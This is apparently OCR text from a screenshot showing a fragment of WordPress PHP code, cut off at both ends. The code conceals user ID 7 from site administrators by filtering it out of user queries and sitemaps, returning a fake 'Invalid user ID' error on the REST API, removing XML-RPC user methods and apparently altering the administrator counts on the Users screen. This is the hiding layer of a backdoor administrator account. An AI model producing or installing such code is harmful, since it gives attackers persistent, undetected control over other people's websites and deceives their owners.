
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 7; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; },
10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/7(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 7; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function(